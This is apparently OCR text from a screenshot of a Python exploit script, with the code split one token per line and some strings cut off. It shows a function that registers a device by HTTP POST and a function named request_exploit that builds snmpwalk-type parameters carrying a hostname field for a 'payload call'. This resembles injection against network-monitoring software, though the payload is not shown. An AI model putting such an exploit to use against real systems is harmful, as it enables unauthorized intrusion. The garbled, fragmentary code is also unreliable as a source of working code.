
    request 
=
 requests
.
post
(
        full_url
,
 data
=
request_bod
)
    text 
=
 request
.
text

if
"Device added"
in
 text
:
print
"[+] Device Created 
return
True
else
:
print
"[-] Cannot Create D
return
False
def
request_exploit
(
url
)
:
    params 
=
{
"id"
:
"capture"
,
"format"
:
"text"
,
"type"
:
"snmpwalk"
,
"hostname"
:
 hostname

}
# send the payload call